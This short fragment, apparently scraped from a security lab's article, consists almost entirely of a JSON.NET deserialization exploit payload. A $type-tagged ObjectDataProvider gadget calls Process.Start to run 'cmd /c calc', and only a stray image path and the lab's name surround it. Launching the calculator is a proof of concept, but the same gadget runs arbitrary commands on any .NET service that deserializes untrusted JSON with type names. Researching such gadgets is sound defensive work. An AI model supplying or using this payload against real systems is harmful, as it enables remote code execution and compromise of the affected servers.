 {
'$type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c calc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
云影实验室